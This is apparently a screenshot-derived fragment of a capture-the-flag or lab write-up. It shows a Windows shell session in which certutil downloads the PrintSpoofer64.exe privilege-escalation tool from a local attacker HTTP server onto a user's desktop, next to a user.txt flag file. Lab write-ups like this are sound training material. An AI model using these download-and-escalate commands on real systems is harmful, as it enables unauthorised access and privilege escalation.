 c:\Users\Bob\Desktop>certutil -urlcache -f http://10.8.25.93:8000/PrintSpoofer64.exe PrintSpoofer64.exe
certutil -urlcache -f http://10.8.25.93:8000/PrintSpoofer64.exe PrintSpoofer64.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
c:\Users\Bob\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is AC3C-5CB5
 Directory of c:\Users\Bob\Desktop
03/17/2025  11:57 AM    <DIR>          .
03/17/2025  11:57 AM    <DIR>          ..
03/17/2025  11:58 AM            27,136 PrintSpoofer64.exe
07/25/2020  08:24 AM                35 user.txt